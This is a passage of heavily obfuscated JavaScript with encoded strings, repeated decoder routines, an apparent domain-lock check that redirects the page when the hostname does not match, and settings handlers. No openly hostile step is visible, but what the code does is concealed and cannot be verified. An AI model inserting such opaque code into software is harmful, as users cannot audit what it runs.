FV9Gzt[__globalObject]=__TextDecoder(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}(function(){function __globalObject(__globalObject){var __TextDecoder="sxFWo3Oa*j%thf(X<uk|rNd7$Tv1@V\"gAw.QPpzBiH]R^`bm}~e)>S:&IqLcy{Z?2/;!_4M=KYJlnEC8U#,+G560[9D",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,RwpdlfW;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Buffer;RwpdlfW++){var IqwBccd=__TextDecoder.indexOf(__Uint8Array[RwpdlfW]);if(IqwBccd===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=IqwBccd}else{TEpMoK(Qpnvk_+=IqwBccd*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function __TextDecoder(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__globalObject(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}if(__TextDecoder(234)in frxXHe){__Uint8Array()}function __Uint8Array(){}try{var __Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN;function RwpdlfW(__globalObject){var __TextDecoder="&AHntolF5|:]bRsuJcZ{Vx9Bv\",)2C[q+;Gw8yDOf*/$ULYk4?`rgz0XQim}IE^Me<P%67~N=a1Tp>S!3W#K@h_(d.j",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,RwpdlfW;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Buffer;RwpdlfW++){var IqwBccd=__TextDecoder.indexOf(__Uint8Array[RwpdlfW]);if(IqwBccd===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=IqwBccd}else{TEpMoK(Qpnvk_+=IqwBccd*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function IqwBccd(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=RwpdlfW(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}TEpMoK(__Buffer=function(__globalObject){return __globalObject.join("")},__Array=__Buffer([SvbpNYD[27],SvbpNYD[28],SvbpNYD[29],SvbpNYD[30]]),utf8ArrayToStr=__Buffer([SvbpNYD[31],IqwBccd(235),IqwBccd(236)]),itIIw8="");try{function qCZlqUE(__globalObject){var __TextDecoder="CI3_vu\"oSsgntBMiyV7^8w)6`~<5qA/.Q4?$Z{h%LdaH[D*0KcEk:f(P,]N;@|>#mWlT!x9zJFX+Rp&=12bUr}OjeGY",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,RwpdlfW;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Buffer;RwpdlfW++){var IqwBccd=__TextDecoder.indexOf(__Uint8Array[RwpdlfW]);if(IqwBccd===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=IqwBccd}else{TEpMoK(Qpnvk_+=IqwBccd*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function Y0izEt(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=qCZlqUE(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}if(typeof window!==IqwBccd(SvbpNYD[46])&&typeof location!==Y0izEt(238)&&location[__Array]){TEpMoK(itIIw8=String(location[__Array]),typeof String.prototype[utf8ArrayToStr]===Y0izEt(SvbpNYD[45])?itIIw8=String.prototype[utf8ArrayToStr].call(itIIw8):itIIw8=itIIw8.toLowerCase())}}catch(iCuTeMJ){}Qpnvk_=[IqwBccd(240),IqwBccd(241)];for(gwTnzQN=SvbpNYD[0];gwTnzQN<Qpnvk_.length;gwTnzQN++){var f7jeESh=Qpnvk_[gwTnzQN];if(!f7jeESh)continue;if(itIIw8===f7jeESh)return SvbpNYD[21];if(itIIw8.length>f7jeESh.length&&itIIw8.slice(-(f7jeESh.length+SvbpNYD[1]))==SvbpNYD[34]+f7jeESh)return SvbpNYD[21]}if(typeof window===IqwBccd(SvbpNYD[46]))return SvbpNYD[21];try{function YH0vND(__globalObject){var __TextDecoder="Klm;*_})Cu&Gs+\"<v^QH/R>783b6.wn`o:gjI4aDFx(yqBA5J,kdW{rMOY$hT#~ti!fXEceLS92UVN=1PZp0]|[@z?%",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,RwpdlfW;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Buffer;RwpdlfW++){var IqwBccd=__TextDecoder.indexOf(__Uint8Array[RwpdlfW]);if(IqwBccd===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=IqwBccd}else{TEpMoK(Qpnvk_+=IqwBccd*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function PW3sMKP(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=YH0vND(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}if(typeof top!==PW3sMKP(SvbpNYD[47])&&typeof top.location!==PW3sMKP(SvbpNYD[47])){top.location.href=PW3sMKP(243)}else if(typeof location!==PW3sMKP(SvbpNYD[47])){function Xf_A5ZW(__globalObject){var __TextDecoder="\"QUeb2FTJun_#57c+doC.v^?Zz|I0,m>!DXK=R)3;{r[y~EtP1s6Bkp]YV*W@wNS}O%xafL<(8G$`A:i&jgl4Hqh9/M",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,RwpdlfW;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(RwpdlfW=SvbpNYD[0];RwpdlfW<__Buffer;RwpdlfW++){var IqwBccd=__TextDecoder.indexOf(__Uint8Array[RwpdlfW]);if(IqwBccd===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=IqwBccd}else{TEpMoK(Qpnvk_+=IqwBccd*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function er6oZn(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=Xf_A5ZW(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}location.href=er6oZn(244)}}catch(iCuTeMJ){}return SvbpNYD[23]}catch(iCuTeMJ){return SvbpNYD[23]}})();return YH0vND[__Uint8Array(245)+"es"](__globalObject)});if(!pCWeoCn){function rcvlRcz(__globalObject){var __TextDecoder="kE:V$uDb.9P/A7_,iv5XBrsyN3Wo0q6wfmdJ~<&1Q)H}pZn4a(U]LC@lOgI>SejGTcRK#M{zFx^ht*=8[\"!%2+?`|;Y",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,itIIw8,Qpnvk_,gwTnzQN;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SvbpNYD[0],itIIw8=SvbpNYD[0],Qpnvk_=-SvbpNYD[1]);for(gwTnzQN=SvbpNYD[0];gwTnzQN<__Buffer;gwTnzQN++){var RwpdlfW=__TextDecoder.indexOf(__Uint8Array[gwTnzQN]);if(RwpdlfW===-SvbpNYD[1])continue;if(Qpnvk_<SvbpNYD[0]){Qpnvk_=RwpdlfW}else{TEpMoK(Qpnvk_+=RwpdlfW*SvbpNYD[12],utf8ArrayToStr|=Qpnvk_<<itIIw8,itIIw8+=(Qpnvk_&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__Array.push(utf8ArrayToStr&SvbpNYD[3]),utf8ArrayToStr>>=SvbpNYD[2],itIIw8-=SvbpNYD[2])}while(itIIw8>SvbpNYD[9]);Qpnvk_=-SvbpNYD[1]}}if(Qpnvk_>-SvbpNYD[1]){__Array.push((utf8ArrayToStr|Qpnvk_<<itIIw8)&SvbpNYD[3])}return Q_CuRP(__Array)}function TCdC46(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=rcvlRcz(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}TEpMoK(f7jeESh[__TextDecoder(SvbpNYD[37])][__TextDecoder(SvbpNYD[38])](__TextDecoder(246))[__TextDecoder(SvbpNYD[48])](SvbpNYD[49],__TextDecoder(247)),f7jeESh[TCdC46(248)]=SvbpNYD[17])}},[__String(249)](){function __TextDecoder(__TextDecoder){var __Uint8Array="G8SIMaPKCfDVbkHpREgBNUnQi]j5slo~9{vAu(m$*/XJeF#t<+)2`q7.^Y>@Ox1h_[wy3z}d;\"W4&0=Z?,!c:%6TrL|",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,FV9Gzt,A2tIYKW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=SvbpNYD[0],__String=SvbpNYD[0],FV9Gzt=-SvbpNYD[1]);for(A2tIYKW=SvbpNYD[0];A2tIYKW<__Array;A2tIYKW++){var itIIw8=__Uint8Array.indexOf(__Buffer[A2tIYKW]);if(itIIw8===-SvbpNYD[1])continue;if(FV9Gzt<SvbpNYD[0]){FV9Gzt=itIIw8}else{TEpMoK(FV9Gzt+=itIIw8*SvbpNYD[12],__globalObject|=FV9Gzt<<__String,__String+=(FV9Gzt&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(__globalObject&SvbpNYD[3]),__globalObject>>=SvbpNYD[2],__String-=SvbpNYD[2])}while(__String>SvbpNYD[9]);FV9Gzt=-SvbpNYD[1]}}if(FV9Gzt>-SvbpNYD[1]){utf8ArrayToStr.push((__globalObject|FV9Gzt<<__String)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof FV9Gzt[__Uint8Array]===SvbpNYD[5]){return FV9Gzt[__Uint8Array]=__TextDecoder(A2tIYKW[__Uint8Array])}return FV9Gzt[__Uint8Array]}if(__String(250)in frxXHe){__Buffer()}function __Buffer(){var __TextDecoder;function __Uint8Array(){}TEpMoK(__TextDecoder=function(__TextDecoder,__Buffer){var __Array=SvbpNYD[0],utf8ArrayToStr,__globalObject,__String,FV9Gzt,A2tIYKW;TEpMoK(utf8ArrayToStr=SvbpNYD[0],__globalObject=new __Uint8Array(SvbpNYD[0]),__String=__globalObject,FV9Gzt=__TextDecoder,A2tIYKW=__Buffer);while(FV9Gzt!==SvbpNYD[17]||A2tIYKW!==SvbpNYD[17]){TEpMoK(utf8ArrayToStr=(FV9Gzt?FV9Gzt.val:SvbpNYD[0])+(A2tIYKW?A2tIYKW.val:SvbpNYD[0])+__Array,__Array=Math.floor(utf8ArrayToStr/SvbpNYD[50]),__String.next=new __Uint8Array(utf8ArrayToStr%SvbpNYD[50]),__String=__String.next,FV9Gzt=FV9Gzt?FV9Gzt.next:SvbpNYD[17],A2tIYKW=A2tIYKW?A2tIYKW.next:SvbpNYD[17])}if(__Array)__String.next=new __Uint8Array(__Array);return __globalObject.next},console.log(__TextDecoder))}if(!ips[__Uint8Array(251)][SvbpNYD[53]][__Uint8Array(252)](__Uint8Array(253),ips[__Uint8Array(SvbpNYD[51])](__Uint8Array(SvbpNYD[3]))+SvbpNYD[54]+ips[__Uint8Array(SvbpNYD[51])](__Uint8Array(256)))){function __Array(__TextDecoder){var __Uint8Array="/)>93x@{vl2jnAQeiVFkuK7a;G*sqwpE|c!TXbd=P}z#\"1(:[6%~YUZHD`4B.hRCr0$Mt+_WIf,&o]ym?J^<LONg58S",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,FV9Gzt,A2tIYKW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=SvbpNYD[0],__String=SvbpNYD[0],FV9Gzt=-SvbpNYD[1]);for(A2tIYKW=SvbpNYD[0];A2tIYKW<__Array;A2tIYKW++){var itIIw8=__Uint8Array.indexOf(__Buffer[A2tIYKW]);if(itIIw8===-SvbpNYD[1])continue;if(FV9Gzt<SvbpNYD[0]){FV9Gzt=itIIw8}else{TEpMoK(FV9Gzt+=itIIw8*SvbpNYD[12],__globalObject|=FV9Gzt<<__String,__String+=(FV9Gzt&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(__globalObject&SvbpNYD[3]),__globalObject>>=SvbpNYD[2],__String-=SvbpNYD[2])}while(__String>SvbpNYD[9]);FV9Gzt=-SvbpNYD[1]}}if(FV9Gzt>-SvbpNYD[1]){utf8ArrayToStr.push((__globalObject|FV9Gzt<<__String)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__Array(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}ips[__Uint8Array(257)]()(ips[__Uint8Array(SvbpNYD[51])](__Uint8Array(SvbpNYD[3]))+__Uint8Array(258))[utf8ArrayToStr(259)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="%WcgMPiYOQn=IRx1FT!/qlV<2`^eD+Xup4d\"sAKwBh]ov;r3S*a[tHJEj(7.,k|58Z)f6byz0$@C_{?>mL#:~G&}UN9",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,FV9Gzt,A2tIYKW;TEpMoK(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=SvbpNYD[0],__String=SvbpNYD[0],FV9Gzt=-SvbpNYD[1]);for(A2tIYKW=SvbpNYD[0];A2tIYKW<__Array;A2tIYKW++){var itIIw8=__Uint8Array.indexOf(__Buffer[A2tIYKW]);if(itIIw8===-SvbpNYD[1])continue;if(FV9Gzt<SvbpNYD[0]){FV9Gzt=itIIw8}else{TEpMoK(FV9Gzt+=itIIw8*SvbpNYD[12],__globalObject|=FV9Gzt<<__String,__String+=(FV9Gzt&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(utf8ArrayToStr.push(__globalObject&SvbpNYD[3]),__globalObject>>=SvbpNYD[2],__String-=SvbpNYD[2])}while(__String>SvbpNYD[9]);FV9Gzt=-SvbpNYD[1]}}if(FV9Gzt>-SvbpNYD[1]){utf8ArrayToStr.push((__globalObject|FV9Gzt<<__String)&SvbpNYD[3])}return Q_CuRP(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__Uint8Array(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}let __Array={};TEpMoK(__globalObject[utf8ArrayToStr(SvbpNYD[52])](__TextDecoder,function(__TextDecoder,__Uint8Array){TEpMoK(__Array[__TextDecoder]=[],__globalObject[utf8ArrayToStr(SvbpNYD[52])](__Uint8Array,function(__Uint8Array,__Buffer){__Array[__TextDecoder][utf8ArrayToStr(261)](__Buffer)}))}),ips[utf8ArrayToStr(262)][SvbpNYD[53]][utf8ArrayToStr(263)](utf8ArrayToStr(264),ips[utf8ArrayToStr(265)](__Buffer(266))+SvbpNYD[54]+ips[__Buffer(267)](__Buffer(268)),__Array))})}},[__String(269)](__TextDecoder){if(typeof __globalObject(__TextDecoder[__String(SvbpNYD[85])])[__String(271)](__String(272))==__String(273)){function __Uint8Array(__TextDecoder){var __Uint8Array="=YrClAihuVToy!Kw~ODxc]Z+;4@akvqm61I^*W?JGpjs{($eb9R}LPd:z3nU[5S%FN<2/),8.M#_g>`Bft0XH|&Q\"E7",__Buffer,__globalObject,__String,FV9Gzt,A2tIYKW,__Array,utf8ArrayToStr;TEpMoK(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__String=[],FV9Gzt=SvbpNYD[0],A2tIYKW=SvbpNYD[0],__Array=-SvbpNYD[1]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var itIIw8=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(itIIw8===-SvbpNYD[1])continue;if(__Array<SvbpNYD[0]){__Array=itIIw8}else{TEpMoK(__Array+=itIIw8*SvbpNYD[12],FV9Gzt|=__Array<<A2tIYKW,A2tIYKW+=(__Array&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__String.push(FV9Gzt&SvbpNYD[3]),FV9Gzt>>=SvbpNYD[2],A2tIYKW-=SvbpNYD[2])}while(A2tIYKW>SvbpNYD[9]);__Array=-SvbpNYD[1]}}if(__Array>-SvbpNYD[1]){__String.push((FV9Gzt|__Array<<A2tIYKW)&SvbpNYD[3])}return Q_CuRP(__String)}function __Buffer(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__Uint8Array(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}TEpMoK(__globalObject(__TextDecoder[__Buffer(274)+__Buffer(275)+SvbpNYD[69]])[__Buffer(276)](__Buffer(277),""),__globalObject(document)[__Buffer(278)](__Buffer(279),[__globalObject(__TextDecoder[__Buffer(SvbpNYD[55])])]),__globalObject(__TextDecoder[__Buffer(SvbpNYD[55])])[__Buffer(281)]());return SvbpNYD[23]}},[__String(282)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="zkRVoHCqtiaTQjx)Y%]bnu*rJMWPv=NFh({!Kw1:y027+3X|`.d#LD$[,mB95}f~_\"s<EZlSGIp/g;>?U4AO@c8&^e6",__Uint8Array,__Buffer,__String,FV9Gzt,A2tIYKW,__Array,utf8ArrayToStr;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],FV9Gzt=SvbpNYD[0],A2tIYKW=SvbpNYD[0],__Array=-SvbpNYD[1]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var itIIw8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(itIIw8===-SvbpNYD[1])continue;if(__Array<SvbpNYD[0]){__Array=itIIw8}else{TEpMoK(__Array+=itIIw8*SvbpNYD[12],FV9Gzt|=__Array<<A2tIYKW,A2tIYKW+=(__Array&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__String.push(FV9Gzt&SvbpNYD[3]),FV9Gzt>>=SvbpNYD[2],A2tIYKW-=SvbpNYD[2])}while(A2tIYKW>SvbpNYD[9]);__Array=-SvbpNYD[1]}}if(__Array>-SvbpNYD[1]){__String.push((FV9Gzt|__Array<<A2tIYKW)&SvbpNYD[3])}return Q_CuRP(__String)}function __Uint8Array(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=__TextDecoder(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}__globalObject[__Uint8Array(283)]();const __Buffer=this;TEpMoK(this[__Uint8Array(284)](),clearTimeout(__Buffer[__Uint8Array(SvbpNYD[56])]),__Buffer[__Uint8Array(SvbpNYD[56])]=setTimeout(function(){function __globalObject(__globalObject){var __TextDecoder="OQXg,pq:EB6`u|yPH<~f^AtI$9eUk.h!8aZGi?YDSnlF47r%2J{}N([3TRcz>Mb*j1+)@/K&W]oL5msVdw_x=#\"v;C0",__Uint8Array,__Buffer,__String,FV9Gzt,A2tIYKW,__Array,utf8ArrayToStr;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],FV9Gzt=SvbpNYD[0],A2tIYKW=SvbpNYD[0],__Array=-SvbpNYD[1]);for(utf8ArrayToStr=SvbpNYD[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var itIIw8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(itIIw8===-SvbpNYD[1])continue;if(__Array<SvbpNYD[0]){__Array=itIIw8}else{TEpMoK(__Array+=itIIw8*SvbpNYD[12],FV9Gzt|=__Array<<A2tIYKW,A2tIYKW+=(__Array&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__String.push(FV9Gzt&SvbpNYD[3]),FV9Gzt>>=SvbpNYD[2],A2tIYKW-=SvbpNYD[2])}while(A2tIYKW>SvbpNYD[9]);__Array=-SvbpNYD[1]}}if(__Array>-SvbpNYD[1]){__String.push((FV9Gzt|__Array<<A2tIYKW)&SvbpNYD[3])}return Q_CuRP(__String)}function __TextDecoder(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__globalObject(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}__Buffer[__TextDecoder(286)]()},SvbpNYD[57]))},[__String(287)]:__TextDecoder[__String(288)](function(){function __globalObject(__globalObject){var __TextDecoder="K<u2H)z3.h`xoGpE5>!WerMD1mgJSlTVO(F|niAt#=\"j^P[R8;~ad,UX0y@I6Bqf{$9bLQNv/kCY:c_7s?+]w4*&}%Z",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,itIIw8,FV9Gzt;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=SvbpNYD[0],utf8ArrayToStr=SvbpNYD[0],itIIw8=-SvbpNYD[1]);for(FV9Gzt=SvbpNYD[0];FV9Gzt<__Buffer;FV9Gzt++){var A2tIYKW=__TextDecoder.indexOf(__Uint8Array[FV9Gzt]);if(A2tIYKW===-SvbpNYD[1])continue;if(itIIw8<SvbpNYD[0]){itIIw8=A2tIYKW}else{TEpMoK(itIIw8+=A2tIYKW*SvbpNYD[12],__Array|=itIIw8<<utf8ArrayToStr,utf8ArrayToStr+=(itIIw8&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__String.push(__Array&SvbpNYD[3]),__Array>>=SvbpNYD[2],utf8ArrayToStr-=SvbpNYD[2])}while(utf8ArrayToStr>SvbpNYD[9]);itIIw8=-SvbpNYD[1]}}if(itIIw8>-SvbpNYD[1]){__String.push((__Array|itIIw8<<utf8ArrayToStr)&SvbpNYD[3])}return Q_CuRP(__String)}function __TextDecoder(__TextDecoder){if(typeof FV9Gzt[__TextDecoder]===SvbpNYD[5]){return FV9Gzt[__TextDecoder]=__globalObject(A2tIYKW[__TextDecoder])}return FV9Gzt[__TextDecoder]}const __Uint8Array=this[__TextDecoder(289)][__TextDecoder(SvbpNYD[58])];if(__Uint8Array<=SvbpNYD[0]){return}const __Buffer=this[__TextDecoder(291)][__TextDecoder(292)]()[__TextDecoder(SvbpNYD[58])],__String=__Buffer+"/"+__Uint8Array;if(this[__TextDecoder(293)+__TextDecoder(294)][__TextDecoder(SvbpNYD[59])]()!==__String){this[__TextDecoder(SvbpNYD[60])][__TextDecoder(SvbpNYD[59])](__String)}if(__Buffer===SvbpNYD[0]){if(this[__TextDecoder(SvbpNYD[60])][SvbpNYD[61]](__TextDecoder(297))){this[__TextDecoder(SvbpNYD[60])][__TextDecoder(298)]()}}else{function __Array(__globalObject){var __TextDecoder="3GClXfWVnOSKZNctEomgseqbTIDRiPkUBLraF;2!$=h1QA]MdHpJjY8^5_0z9#~<7|{:yx)w[&/.(`4\"%@>}+v?,u*6",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,itIIw8,FV9Gzt;TEpMoK(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=SvbpNYD[0],utf8ArrayToStr=SvbpNYD[0],itIIw8=-SvbpNYD[1]);for(FV9Gzt=SvbpNYD[0];FV9Gzt<__Buffer;FV9Gzt++){var A2tIYKW=__TextDecoder.indexOf(__Uint8Array[FV9Gzt]);if(A2tIYKW===-SvbpNYD[1])continue;if(itIIw8<SvbpNYD[0]){itIIw8=A2tIYKW}else{TEpMoK(itIIw8+=A2tIYKW*SvbpNYD[12],__Array|=itIIw8<<utf8ArrayToStr,utf8ArrayToStr+=(itIIw8&SvbpNYD[13])>SvbpNYD[14]?SvbpNYD[15]:SvbpNYD[16]);do{TEpMoK(__String.push(__Array&SvbpNYD[3]),__Array>>=SvbpNYD[2],utf8ArrayToStr-=SvbpNYD[2])}while(utf8ArrayToStr>SvbpNYD[9]);itIIw8=-SvbpNYD[1]}}if(itIIw8>-SvbpNYD[1]){__String.push((__Array|itIIw8<<utf8ArrayToStr)&SvbpNYD[3])}return Q_CuRP(__String)}function utf8ArrayToStr(__globalObject){if(typeof FV9Gzt[__globalObject]===SvbpNYD[5]){return FV9Gzt[__globalObject]=__Array(A2tIYKW[__globalObject])}return FV9Gzt[__globalObject]}if(__TextDecoder(299)in frxXHe){itIIw8()}function itIIw8(){module.exports=async(__globalObject=()=>{throw new Error(__TextDecoder(300))})=>{function __Uint8Array(__globalObject){var __Uint8Array="xsz\"@=HiL;|3[v2>uwSM6CI^D$p!,07F+Z9?XfjU`~K}_14VkB(rc</nPyh&A:#T%)bdW.etlOmaQgEoRJNY5{*q8G]",__Buffer,__String,__TextDecoder,__Array,utf8ArrayToStr,itIIw8,FV9Gzt;TEpMoK(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__TextDecoder=[],__Array=SvbpNYD[0],utf8ArrayToStr=SvbpNYD[0],itIIw8=-SvbpNYD[1]);for(FV9Gzt=SvbpNYD[0];FV9Gzt<__String;FV9Gzt++){var 